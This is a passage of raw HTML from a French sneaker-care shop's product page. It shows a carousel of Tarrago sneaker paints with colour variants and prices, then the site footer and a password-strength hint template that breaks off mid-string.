                                        height="305"
                                        alt="Sneakers Paint | Peinture Pour Cuir et Textiles | Qualité Premium 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="94" data-id-product-attribute="462" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="94"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Couleurs Standards</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/49-standard_colors-white_01">Sneakers Paint | Peinture Pour Cuir et Textiles | Regular Colors 25 ml.</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNF01025</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/49-standard_colors-white_01"
           class="color"
           title="White - 01"
           aria-label="White - 01"
                 style="background-color: #ffffff"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/50-standard_colors-black_18"
           class="color"
           title="Black - 18"
           aria-label="Black - 18"
                 style="background-color: #000000"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/51-standard_colors-dark_brown_06"
           class="color"
           title="Dark Brown - 06"
           aria-label="Dark Brown - 06"
                 style="background-color: #230A04"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/53-standard_colors-navy_17"
           class="color"
           title="Navy - 17"
           aria-label="Navy - 17"
                 style="background-color: #000521"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/54-standard_colors-light_brown_29"
           class="color"
           title="Light Brown - 29"
           aria-label="Light Brown - 29"
                 style="background-color: #8F4B39"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/55-standard_colors-medium_brown_39"
           class="color"
           title="Medium Brown - 39"
           aria-label="Medium Brown - 39"
                 style="background-color: #4A2E1D"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/318-standard_colors-blanc_creme_300"
           class="color"
           title="Blanc Crème - 300 "
           aria-label="Blanc Crème - 300 "
                 style="background-color: #FAEDBC"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/319-standard_colors-maquillage_301"
           class="color"
           title="Maquillage - 301"
           aria-label="Maquillage - 301"
                 style="background-color: #D5A286"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/320-standard_colors-vachette_302"
           class="color"
           title="Vachette - 302"
           aria-label="Vachette - 302"
                 style="background-color: #C58B68"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/321-standard_colors-chocolat_chaud_303"
           class="color"
           title="Chocolat Chaud - 303"
           aria-label="Chocolat Chaud - 303"
                 style="background-color: #8A614B"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/322-standard_colors-citron_vert_304"
           class="color"
           title="Citron Vert - 304"
           aria-label="Citron Vert - 304"
                 style="background-color: #97A926"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/323-standard_colors-vert_clair_snk_305"
           class="color"
           title="Vert Clair Snk - 305"
           aria-label="Vert Clair Snk - 305"
                 style="background-color: #4A7729"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/324-standard_colors-vert_snk_306"
           class="color"
           title="Vert Snk - 306"
           aria-label="Vert Snk - 306"
                 style="background-color: #009A44"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/325-standard_colors-vert_profond_snk_307"
           class="color"
           title="Vert Profond Snk - 307"
           aria-label="Vert Profond Snk - 307"
                 style="background-color: #1D3C34"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/326-standard_colors-vert_fonce_308"
           class="color"
           title="Vert Foncé - 308"
           aria-label="Vert Foncé - 308"
                 style="background-color: #183029"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/327-standard_colors-rouge_fonce_air_jordan"
           class="color"
           title="Rouge Foncé Air Jordan"
           aria-label="Rouge Foncé Air Jordan"
                 style="background-color: #9B2743"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/328-standard_colors-brume_310"
           class="color"
           title="Brume - 310"
           aria-label="Brume - 310"
                 style="background-color: #AEB8C0"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/329-standard_colors-gris_clair_snk_311"
           class="color"
           title="Gris Clair Snk - 311"
           aria-label="Gris Clair Snk - 311"
                 style="background-color: #BBC7D6"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/330-standard_colors-gris_snk_312"
           class="color"
           title="Gris Snk - 312"
           aria-label="Gris Snk - 312"
                 style="background-color: #78838E"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/331-standard_colors-gris_profond_snk_313"
           class="color"
           title="Gris Profond Snk - 313"
           aria-label="Gris Profond Snk - 313"
                 style="background-color: #51545D"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/332-standard_colors-bleu_clair_314"
           class="color"
           title="Bleu Clair - 314"
           aria-label="Bleu Clair - 314"
                 style="background-color: #4CB4E7"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/333-standard_colors-bleu_profond_315"
           class="color"
           title="Bleu Profond - 315"
           aria-label="Bleu Profond - 315"
                 style="background-color: #00263E"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/334-standard_colors-rose_clair_snk_316"
           class="color"
           title="Rose Clair Snk - 316"
           aria-label="Rose Clair Snk - 316"
                 style="background-color: #F4C1E1"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/335-standard_colors-rose_snk_317"
           class="color"
           title="Rose Snk - 317"
           aria-label="Rose Snk - 317"
                 style="background-color: #E782A9"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/336-standard_colors-rose_fonce_snk_318"
           class="color"
           title="Rose Foncé Snk - 318"
           aria-label="Rose Foncé Snk - 318"
                 style="background-color: #D1517A"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/337-standard_colors-jaune_poussin_319"
           class="color"
           title="Jaune Poussin - 319"
           aria-label="Jaune Poussin - 319"
                 style="background-color: #FEDB00"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/338-standard_colors-bordeaux_11"
           class="color"
           title="Bordeaux - 11"
           aria-label="Bordeaux - 11"
                 style="background-color: #6C1D45"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="9.7" aria-label="Prix">
                                                                                          9,70 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            
Peinture pour cuir et textiles naturels ou synthétiques.
À base d'eau.
Convient également pour la teinture des vêtements, tissus d'ameublement et accessoires en cuir, en cuir synthétique et en toile.
La boîte contient 25 ml. / 0,9 fl. oz.
En tant que formule à base d'eau, il n'est pas considéré comme un produit dangereux pour le consommateur ou pour...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-94-462" >

                
            <a href="https://sneakerscare.eu/fr/couleurs-standards/94-sneaker-paint-colores-standard-25ml-8427457142701.html#/49-standard_colors-white_01"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-32 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="32"
                data-id-product-attribute="44"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/31-pastel_colors-pale_pink_624" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/1459-home_default/sneaker-paint-pastel-25-ml.jpg"
                            
                                                alt="Sneakers Paint Pastel Colors 25 ml."
                        data-full-size-image-url="https://sneakerscare.eu/1459-thickbox_default/sneaker-paint-pastel-25-ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/1452-home_default/sneaker-paint-pastel-25-ml.jpg"
                                                                
                                        width="236"
                                        height="305"
                                        alt="Sneakers Paint Pastel Colors 25 ml. 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="32" data-id-product-attribute="44" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="32"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Couleurs pastels</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/31-pastel_colors-pale_pink_624">Sneakers Paint Pastel Colors 25 ml.</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNC04025</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/30-pastel_colors-soft_yellow_114"
           class="color"
           title="Soft Yellow - 114"
           aria-label="Soft Yellow - 114"
                 style="background-color: #F6EB61"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/31-pastel_colors-pale_pink_624"
           class="color"
           title="Pale Pink - 624"
           aria-label="Pale Pink - 624"
                 style="background-color: #ffdde3"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/32-pastel_colors-pastel_orange_750"
           class="color"
           title="Pastel Orange - 750"
           aria-label="Pastel Orange - 750"
                 style="background-color: #fcc79b"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/33-pastel_colors-serenity_blue_751"
           class="color"
           title="Serenity Blue - 751"
           aria-label="Serenity Blue - 751"
                 style="background-color: #89ace2"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/34-pastel_colors-pastel_violet_752"
           class="color"
           title="Pastel Violet - 752"
           aria-label="Pastel Violet - 752"
                 style="background-color: #d7c6e8"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/35-pastel_colors-pastel_green_753"
           class="color"
           title="Pastel Green - 753"
           aria-label="Pastel Green - 753"
                 style="background-color: #b7e396"         ></a>
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/339-pastel_colors-bleu_pale_754"
           class="color"
           title="BLEU PÂLE - 754"
           aria-label="BLEU PÂLE - 754"
                 style="background-color: #9BCBEB"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="13" aria-label="Prix">
                                                                                          13,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Tarrago Sneakers Paint est un colorant à base d'eau spécialement formulé pour changer la couleur, personnaliser ou restaurer vos baskets en cuir lisse, en cuir synthétique ou en toile. Convient également pour la teinture des vêtements, tissus d'ameublement et accessoires en cuir, en cuir synthétique et en toile.
La boîte contient 25 ml. / 0,9 fl. oz.
En...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-32-44" >

                
            <a href="https://sneakerscare.eu/fr/couleurs-pastels/32-sneaker-paint-pastel-25-ml-8427457575653.html#/31-pastel_colors-pale_pink_624"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-137 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="137"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://sneakerscare.eu/fr/debut/137-sneaker-paint-starter-kit-8427457567184.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://sneakerscare.eu/494-home_default/sneaker-paint-starter-kit.jpg"
                            
                                                alt="Kit de Peinture Pour Chaussures | Initiation À La Personnalisation"
                        data-full-size-image-url="https://sneakerscare.eu/494-thickbox_default/sneaker-paint-starter-kit.webp"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img 
                                                                    loading="lazy"
                                    src="https://sneakerscare.eu/2364-home_default/sneaker-paint-starter-kit.jpg"
                                                                
                                        width="236"
                                        height="305"
                                        alt="Kit de Peinture Pour Chaussures | Initiation À La Personnalisation 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="137" data-id-product-attribute="0" data-token="17b57172e0a3aa992a24736a98ba933d"
   data-url="//sneakerscare.eu/fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="137"
   data-url="//sneakerscare.eu/fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Début</div>            

            
                                    <p class="h3 product-title">
                        <a href="https://sneakerscare.eu/fr/debut/137-sneaker-paint-starter-kit-8427457567184.html">Kit de Peinture Pour Chaussures | Initiation À La Personnalisation</a>
                    </p>
                            

            
                                    <div class="product-brand text-muted">Tarrago SneakerCare</div>            

            
                                    <div class="product-reference text-muted">TNV300000000B</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="51.55" aria-label="Prix">
                                                                                          51,55 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            
Kit de peinture pour chaussures complet comprenant tout ce dont vous avez besoin pour commencer à personnaliser vos baskets et autres accessoires.
Présentation : Boîte en carton de 24,5 x 14 x 3,5 cm.
Inclus dans ce kit :
                -1 Peinture blanche pour entraîneur 25ml
                -1 Peinture Sneaker noire 25ml
                -1 Sneaker...
        </div>
    

    
        
<div class="product-add-cart js-product-add-cart-137-0" >

                
            <form action="https://sneakerscare.eu/fr/panier" method="post">

            <input type="hidden" name="id_product" value="137">

           
                <input type="hidden" name="token" value="17b57172e0a3aa992a24736a98ba933d">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                            </div>
            <div class="swiper-pagination swiper-pagination-product"></div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div>
</section>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://sneakerscare.eu/1132-large_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                                             alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://sneakerscare.eu/1132-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://sneakerscare.eu/1132-medium_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                                                                                     alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                                    title="Mascarilla negra FFP2 NR pack 25 unidades"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <picture>
                                                                                                                                    <img data-image-large-src="https://sneakerscare.eu/1133-thickbox_default/mascarilla-negra-ffp2-nr-pack-25-unidades.webp" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 loading="lazy"
                                                 src="https://sneakerscare.eu/1133-medium_default/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg"
                                                                                                     alt="Mascarilla negra FFP2 NR pack 25 unidades"
                                                    title="Mascarilla negra FFP2 NR pack 25 unidades"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                            </picture>
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <p class="block-title"><span>Sneakers Care</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://sneakerscare.eu/fr/mon-compte"
                                        title=""                                                                        >
                                    Mon compte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/10-conditions-d-achat"
                                        title=""                                                                        >
                                    Conditions d&#039;achat
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/11-return-and-refund-policy"
                                        title="Tout ce que vous devez savoir pour retourner et rembourser vos produits."                                                                        >
                                    Return and refund policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/4-politique-de-confidentialite"
                                        title=""                                                                        >
                                    Politique de confidentialité
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/3-politique-de-cookies"
                                        title=""                                                                        >
                                    Politique de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/2-mention-legale"
                                        title=""                                                                        >
                                    Mention légale
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <p class="block-title"><span>Information</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/8-qui-nous-sommes"
                                        title="Sneakerscare est la meilleure option pour nettoyer, protéger et personnaliser les baskets avec des produits de la meilleure qualité fabriqués en Espagne."                                                                        >
                                    Qui nous sommes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/nous-contacter"
                                        title="Utiliser le formulaire pour nous contacter"                                                                        >
                                    Contactez-nous
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/c/12-creez-une-couleur-unique"
                                        title="La meilleure plateforme pour choisir la couleur dont vous avez besoin pour peindre vos baskets."                                                                        >
                                    Créez une couleur unique
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://sneakerscare.eu/fr/plan du site"
                                        title="Vous êtes perdu ? Trouvez ce que vous cherchez"                                                                        >
                                    Plan du site
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href=""
                                                                                                                >
                                    
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
                                                    </div>

                            <hr/>
                <div class="part">
                    <p>iqitcontactpage - module, you can put own text in configuration</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo8/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    <div class="col-12 copyright-txt">
                        <span>© 2026 Sneakerscare. Tous droits réservés.</span>
                    </div>

                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions 